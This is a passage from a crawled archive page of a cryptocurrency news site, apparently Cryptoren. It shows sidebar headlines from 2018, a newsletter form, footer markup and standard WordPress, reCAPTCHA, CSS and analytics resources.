width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_12_697886b5eadea_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_12_697886b5eadea" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769506485" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_697886b5eccca"></textarea> <div id="td_live_css_uid_1_697886b5eccca" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_697886b5eccca');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_697886b5eccca");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QnCDV-MBb-VCbllkPX6SDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769506489506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css
body_size: 644
content:
/* https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.9 */
@media screen and (min-width:640px){.dataTables_wrapper .top,.dataTables_wrapper .bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;height:4rem}}.dataTables_wrapper input[type="text"],.dataTables_wrapper input[type="email"],.dataTables_wrapper input[type="url"],.dataTables_wrapper input[type="password"],.dataTables_wrapper input[type="search"],.dataTables_wrapper input[type="number"],.dataTables_wrapper input[type="tel"],.dataTables_wrapper input[type="range"],.dataTables_wrapper input[type="date"],.dataTables_wrapper input[type="month"],.dataTables_wrapper input[type="week"],.dataTables_wrapper input[type="time"],.dataTables_wrapper input[type="datetime"],.dataTables_wrapper input[type="datetime-local"],.dataTables_wrapper input[type="color"],.dataTables_wrapper textarea,.dataTables_wrapper select{padding:.2rem .6rem;line-height:1;height:auto}.cp-table{max-width:100%;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;text-decoration:none!important}.cp-table thead{background-image:url(/wp-content/plugins/cryptocurrency-prices/css/DataTables-1.10.18/images/sort_both.png);font-size:.9rem}.cp-table tr img{vertical-align:text-top}.cp-table tr td:nth-of-type(2){color:#414141;font-weight:700}.cp-table tr td:nth-of-type(6){text-align:right;padding-right:3%}.cp-table a img{-webkit-box-shadow:none;box-shadow:none;text-decoration:none!important}.dataTables_wrapper .dataTables_paginate.paging_simple{padding:0}.dataTables_powered_by{padding:0;margin-left:1rem;font-size:.6rem;color:gray}.dataTables_powered_by a{color:inherit;box-shadow:none!important;text-decoration:none}.dataTables_wrapper .bottom .dataTables_paginate .paginate_button{padding:.1em .6em}.dataTables_wrapper .dataTables_paginate .paginate_button.previous{display:none}.dataTables_wrapper .dataTables_filter input{min-width:170px;width:65%;margin:0 auto}.dataTables_info{display:block!important}.table.dataTable thead{font-size:50%!important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1978138201&t=pageview&_s=1&dl=https%3A%2F%2Fcryptoren.com%2Ftag%2Ffmt%2F&ul=en-us%40posix&dt=fmt%20Archives%20-%20Cryptoren&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1610424195&gjid=897329013&cid=788017204.1769506488&tid=UA-2814293-10&_gid=1980964205.1769506488&_slc=1&gtm=45He61n1n81K728X22v77788235za200zd77788235&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116185181~116185182~116682876~117041588&z=210005008
body_size: -450
content:
2,cG-BN0LLL6BFN